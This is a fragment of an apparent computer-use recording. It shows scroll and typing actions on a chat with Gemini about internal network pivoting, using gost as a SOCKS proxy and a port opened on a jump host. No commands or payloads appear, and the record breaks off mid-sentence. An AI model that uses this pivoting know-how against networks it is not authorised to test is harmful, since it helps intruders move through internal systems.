
Step: Scroll Gemini's answer down to the internal pivoting option with gost as a SOCKS proxy
{"action": "scroll", "coordinate": [633, 647], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [633, 647], "scroll_direction": "down", "scroll_amount": 1}

Step: Start the question: forget Docker; port 1338 was opened on jump through gost
{"action": "type", "text": "Забуд"}

{"action": "type", "text": "ь сейчас про докер"}

{"action": "type", "text": ", сейчас рассматриваем"}
{"action": "type", "text": " прим"}
